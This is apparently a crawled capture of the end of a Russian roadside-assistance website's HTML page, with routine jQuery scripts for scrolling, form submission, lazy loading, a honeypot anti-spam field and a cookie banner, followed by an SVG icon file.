			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item4.svg
body_size: 2885
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.4691 32.5561C16.4691 27.8641 22.5535 27.1135 22.5535 24.5287C22.5535 23.393 21.6745 22.714 20.5746 22.714C19.054 22.714 18.2286 24.2541 18.2286 24.2541L16.4692 23.0812C16.4692 23.0812 17.66 20.4785 20.7761 20.4785C23.0669 20.4785 25.0099 21.8708 25.0099 24.3272C25.0099 28.5059 19.1822 29.2207 19.127 31.6771H25.2114V33.7111H16.5795C16.5243 33.2904 16.4691 32.9232 16.4691 32.5561ZM26.5366 28.9089L32.1449 20.6978H34.949V28.3955H36.6355V30.358H34.949V33.7113H32.621V30.358H26.5366V28.9089ZM32.6209 28.3955V24.3647C32.6209 23.723 32.7134 23.0081 32.7134 23.0081H32.6761C32.6761 23.0081 32.3836 23.7036 32.0344 24.199L29.0288 28.3597V28.3955H32.6209ZM44.0993 27.7057L43.6465 29.3278C41.0724 38.5485 31.6797 44.367 22.3883 42.0609C13.4639 39.846 7.91754 31.1985 9.25119 22.3883L11.9402 23.1389C12.5635 23.313 13.1415 22.7469 12.9805 22.1201L10.0562 10.7328C9.89523 10.106 9.11614 9.88854 8.65373 10.3413L0.253005 18.567C-0.209413 19.0197 -0.00826926 19.8034 0.615177 19.9774L3.54213 20.7945C1.35782 32.712 8.71002 44.5815 20.7077 47.7057C33.1659 50.95 45.873 43.2386 49.3346 30.8389L49.7675 29.2881C49.8924 28.8409 49.6311 28.3772 49.1839 28.2523L45.1351 27.122C44.6879 26.9971 44.2242 27.2585 44.0993 27.7057ZM48.8836 20.6101L44.6377 21.1617C44.1772 21.2215 43.8525 21.6433 43.9122 22.1037L44.0796 23.3915C44.1394 23.8519 44.5612 24.1767 45.0216 24.1168L49.2675 23.5652C49.7279 23.5054 50.0526 23.0836 49.9929 22.6232L49.8255 21.3354C49.7657 20.875 49.344 20.5503 48.8836 20.6101ZM45.6149 12.5869L41.885 14.6889C41.4805 14.9169 41.3373 15.4295 41.5653 15.8341L42.2028 16.9654C42.4307 17.3699 42.9434 17.513 43.3479 17.2851L47.0779 15.1831C47.4824 14.9551 47.6256 14.4425 47.3976 14.0379L46.7601 12.9066C46.5322 12.5021 46.0194 12.359 45.6149 12.5869ZM39.5789 6.37237L36.9078 9.71861C36.6181 10.0814 36.6776 10.6105 37.0404 10.9001L38.0554 11.7102C38.4182 11.9999 38.9472 11.9405 39.2368 11.5776L41.9079 8.23135C42.1976 7.86845 42.1381 7.33944 41.7753 7.04982L40.7604 6.23969C40.3975 5.95015 39.8685 6.00946 39.5789 6.37237ZM31.6543 2.87148L30.4313 6.97466C30.2986 7.41959 30.5519 7.88789 30.9967 8.02049L32.2413 8.3914C32.6861 8.52408 33.1544 8.27082 33.2871 7.82596L34.5101 3.72278C34.6427 3.27785 34.3896 2.80963 33.9446 2.67695L32.7002 2.30604C32.2552 2.17336 31.7869 2.42654 31.6543 2.87148ZM22.9954 2.59411L23.3984 6.85668C23.4421 7.31894 23.8523 7.65824 24.3145 7.61453L25.6073 7.49222C26.0695 7.44851 26.4088 7.03838 26.3651 6.57613L25.962 2.31355C25.9183 1.8513 25.5081 1.51208 25.0459 1.55579L23.7531 1.67802C23.291 1.72172 22.9517 2.13185 22.9954 2.59411ZM14.863 5.58071L16.8335 9.38184C17.0472 9.79402 17.5546 9.95496 17.9669 9.74124L19.1197 9.14369C19.5319 8.92996 19.6928 8.42261 19.4791 8.01036L17.5086 4.20922C17.295 3.79705 16.7875 3.6361 16.3753 3.84983L15.2224 4.44746C14.8103 4.66102 14.6494 5.16845 14.863 5.58071Z" fill="#6C6C6C"/>
</svg>
